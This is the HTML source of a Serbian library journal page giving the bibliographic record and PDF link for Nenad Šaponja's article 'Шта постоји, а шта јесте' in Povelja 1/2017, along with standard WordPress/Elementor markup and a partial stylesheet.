<body id="the7-body" class="wp-singular post-template-default single single-post postid-7988 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kvb the7-core-ver-2.7.10 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color footer-overlap phantom-fade phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-1028 elementor-page-21">
<!-- The7 12.10.0.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header left widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar line-content top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>+381 (0)36 321 377, 319 750</span><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Цара Лазара 36, 36000 Kраљево</span><span class="mini-contacts clock show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-clock-bold"></i>Понедељак – Петак 8:00 - 20:00, Субота 9:00 - 14:00</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/BibliotekaKraljevo/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/NarodnaBibliotekaKV" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/nb.stefan.prvovencani.kv/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/biblioteka_kv" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Повеља</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://povelja.kv-biblio.org.rs/"><img class=" preload-me" src="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png" srcset="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w" width="200" height="130"   sizes="200px" alt="Повеља" /><img class="mobile-logo preload-me" src="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png" srcset="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w" width="200" height="130"   sizes="200px" alt="Повеља" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-433 first depth-0"><a href='https://povelja.kv-biblio.org.rs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Почетна</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 depth-0"><a href='https://povelja.kv-biblio.org.rs/pretraga-povelje/' data-level='1'><span class="menu-item-text"><span class="menu-text">Претрага Повеље</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16055 last depth-0"><a href='https://povelja.kv-biblio.org.rs/pretraga-biblioteka/' data-level='1'><span class="menu-item-text"><span class="menu-text">Претрага библиотека</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://povelja.kv-biblio.org.rs/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Унесите реч и притисните Enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-433 first depth-0"><a href='https://povelja.kv-biblio.org.rs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Почетна</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 depth-0"><a href='https://povelja.kv-biblio.org.rs/pretraga-povelje/' data-level='1'><span class="menu-item-text"><span class="menu-text">Претрага Повеље</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16055 last depth-0"><a href='https://povelja.kv-biblio.org.rs/pretraga-biblioteka/' data-level='1'><span class="menu-item-text"><span class="menu-text">Претрага библиотека</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-inner">
		<div class="page-title title-left solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Шта постоји, а шта јесте</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="21" class="elementor elementor-21 elementor-location-single post-7988 post type-post status-publish format-standard has-post-thumbnail category-povelja category-2 description-off" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-a53db71 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default elementor-invisible" data-id="a53db71" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f50c070 ae-bg-gallery-type-default elementor-invisible" data-id="4f50c070" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed765f7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1ed765f7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Шта постоји, а шта јесте</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4dc9fd7f elementor-widget elementor-widget-text-editor" data-id="4dc9fd7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ненад Шапоња								</div>
				</div>
				<div class="elementor-element elementor-element-0d29cbd elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0d29cbd" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="207" height="300" src="https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-207x300.jpg" class="attachment-medium size-medium wp-image-7984" alt="" srcset="https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-207x300.jpg 207w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-708x1024.jpg 708w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-768x1112.jpg 768w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-1061x1536.jpg 1061w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-1415x2048.jpg 1415w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-scaled.jpg 1769w" sizes="(max-width: 207px) 100vw, 207px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-708246e ae-bg-gallery-type-default elementor-invisible" data-id="708246e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97f32ae elementor-widget elementor-widget-text-editor" data-id="97f32ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Повеља: 1/2017								</div>
				</div>
				<div class="elementor-element elementor-element-05c7b27 elementor-widget elementor-widget-text-editor" data-id="05c7b27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Повеља година: 2017								</div>
				</div>
				<div class="elementor-element elementor-element-b2ce3d0 elementor-widget elementor-widget-text-editor" data-id="b2ce3d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Свеска: 1								</div>
				</div>
				<div class="elementor-element elementor-element-c4fedd6 elementor-widget elementor-widget-text-editor" data-id="c4fedd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Врста грађе: чланак &#8211; саставни део								</div>
				</div>
				<div class="elementor-element elementor-element-9888f54 elementor-widget elementor-widget-text-editor" data-id="9888f54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Језик: српски								</div>
				</div>
				<div class="elementor-element elementor-element-9205f64 elementor-widget elementor-widget-text-editor" data-id="9205f64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Година: 2017								</div>
				</div>
				<div class="elementor-element elementor-element-5a51281 elementor-widget elementor-widget-text-editor" data-id="5a51281" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Физички опис: стр. 11-14								</div>
				</div>
				<div class="elementor-element elementor-element-b26b3de elementor-widget elementor-widget-text-editor" data-id="b26b3de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									УДК: 821.163.41-1								</div>
				</div>
				<div class="elementor-element elementor-element-73ce595 elementor-widget elementor-widget-text-editor" data-id="73ce595" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									COBISS.SR-ID: 15166473								</div>
				</div>
				<div class="elementor-element elementor-element-ee61114 elementor-button-info elementor-align-left elementor-widget elementor-widget-button" data-id="ee61114" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/2.-Nenad-Saponja-isp_Layout-1.pdf" target="_blank" id="pdf-article">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
									<span class="elementor-button-text">Преузми чланак</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4561b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default elementor-invisible" data-id="4561b2c" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb0ecf1 ae-bg-gallery-type-default" data-id="eb0ecf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b80515d elementor-align-center elementor-widget elementor-widget-button" data-id="b80515d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://povelja.kv-biblio.org.rs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Повратак на претрагу чланака</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	</div>


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg footer-outline-decoration full-width"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="elementor-library-2" class="widget widget_elementor-library wf-cell wf-1-1"></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-split">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://povelja.kv-biblio.org.rs/"><img class=" preload-me" src="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png" srcset="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w, https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/03/logo-povelja.png 200w" width="200" height="130"   sizes="200px" alt="Повеља" /></a></div>
                <div class="wf-float-left">

					© 2019 НБ "Стефан Првовенчани" Краљево. Сва права задржана.
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kvb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/js/compatibility/elementor/frontend-common.min.js?ver=12.10.0.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/povelja.kv-biblio.org.rs\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fpovelja.kv-biblio.org.rs%2Fpovelja%2F2017%2F04%2Fsta-postoji-a-sta-jeste%2F","plugin_url":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":7988,"page_type":"single"},"access_level":"2","aep_nonce":"1afdb2f664"};
</script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.26.1" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/povelja.kv-biblio.org.rs\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fpovelja.kv-biblio.org.rs%2Fpovelja%2F2017%2F04%2Fsta-postoji-a-sta-jeste%2F","plugin_url":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":7988,"page_type":"single"},"access_level":"2","aep_nonce":"1afdb2f664"};
</script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/build/index.min.js?ver=2.26.1" id="aep-build-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-editor.min.js?ver=2.26.1" id="ae_editor_js-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Slede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je poslednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret re\u017eim","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni pejza\u017eni re\u017eim","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/povelja.kv-biblio.org.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c990b5682c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7988,"title":"%D0%A8%D1%82%D0%B0%20%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B8%2C%20%D0%B0%20%D1%88%D1%82%D0%B0%20%D1%98%D0%B5%D1%81%D1%82%D0%B5%20%E2%80%93%20%D0%9F%D0%BE%D0%B2%D0%B5%D1%99%D0%B0","excerpt":"","featuredImage":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2020\/12\/img004-708x1024.jpg"}};
</script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/povelja.kv-biblio.org.rs\/wp-admin\/admin-ajax.php","nonce":"6fa370f8e3","urls":{"assets":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/povelja.kv-biblio.org.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://povelja.kv-biblio.org.rs/wp-content/uploads/elementor/css/post-21.css?ver=1765332873
body_size: 985
content:
.elementor-21 .elementor-element.elementor-element-a53db71, .elementor-21 .elementor-element.elementor-element-a53db71 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-a53db71{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-21 .elementor-element.elementor-element-4f50c070.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21 .elementor-element.elementor-element-4f50c070 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-1ed765f7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-1ed765f7{text-align:right;}.elementor-21 .elementor-element.elementor-element-1ed765f7 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;font-style:normal;color:#54595f;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );--textColor:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-4dc9fd7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-4dc9fd7f{text-align:right;font-weight:400;font-style:oblique;color:#54595f;--textColor:#54595f;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-21 .elementor-element.elementor-element-0d29cbd > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-0d29cbd{text-align:right;}.elementor-21 .elementor-element.elementor-element-708246e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21 .elementor-element.elementor-element-708246e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-the7_buttons_color_mode );}.elementor-21 .elementor-element.elementor-element-708246e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21 .elementor-element.elementor-element-708246e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#7a7a7a;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-21 .elementor-element.elementor-element-708246e 